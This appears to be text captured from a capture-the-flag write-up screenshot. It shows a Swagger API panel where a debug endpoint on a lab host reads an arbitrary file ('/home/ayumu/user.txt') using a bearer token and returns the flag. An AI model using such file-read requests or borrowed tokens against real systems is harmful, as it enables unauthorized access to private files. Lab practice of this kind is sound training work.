 Parameters
Cancel
Name Description
filepath
課題の提出状況を確認します。デフォルトの場合課題の一覧を、ファイルを指定するとファイルの中身を確認できます。
string
(query)
/home/ayumu/user.txt
Execute Clear
Responses
Curl
curl -X 'GET' \
'http://10.0.191.222:8000/debug/?filepath=%2Fhome%2Fayumu%2Fuser.txt' \
-H 'accept: text/plain' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhemFtaSIsImV4cCI6NTQwMTE0MjQ5ODZ9.IXXmvZmKu99XwTQXZCmhrIpoeJJrpHZaYrFNm7g
Request URL
http://10.0.191.222:8000/debug/?filepath=%2Fhome%2Fayumu%2Fuser.txt
Server response
Code Details
200
Response body
flag{K41T41_the_0ccult_0f_vuln3r4b1l1ty!}
Download